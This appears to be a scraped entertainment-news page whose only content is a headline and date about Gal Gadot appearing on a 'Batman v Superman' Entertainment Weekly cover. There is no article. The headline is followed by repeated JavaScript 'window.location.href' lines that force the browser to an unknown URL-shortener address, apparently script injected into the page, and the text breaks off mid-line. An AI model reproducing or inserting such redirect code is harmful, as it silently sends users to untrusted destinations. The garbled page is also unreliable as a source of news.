
Gal Gadot Takes Center Stage For ‘Batman v
Superman’ Entertainment Weekly Cover
July 2, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...